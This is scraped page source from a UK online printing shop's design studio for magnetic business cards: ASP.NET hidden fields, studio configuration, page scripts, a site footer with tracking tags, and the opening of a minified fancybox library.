                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100110&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1041&quot;,&quot;Name&quot;:&quot;Carmela&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ub4e17f3ae7a64b179df512bf04815ba5',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ucf657e792dd44684b06548eec374395b',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Magnetic Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPES:</span></li>
            <li>Flexible 1/2 mm thick vinyl magnet</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px">Free image uploads</li>
            <li style="list-style:disc;margin-left:15px">Full colour printing</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>            
            <li style="list-style:disc;margin-left:15px">.TIFF</li>
            <li style="list-style:disc;margin-left:15px">.JPG</li>
            <li style="list-style:disc;margin-left:15px">.PNG</li>
            <li style="list-style:disc;margin-left:15px">.BMP</li>
            <li style="list-style:disc;margin-left:15px">.PDF</li>
            <li style="list-style:disc;margin-left:15px">.GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDA1N2IxYjEyLTkxMWItNDdhMy1hY2FlLWVjNjRjNWFiM2Y0OR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZBSNljx7PQU7Y3HNU+hmAsHsiQCg" />
</form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20678
content:
(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 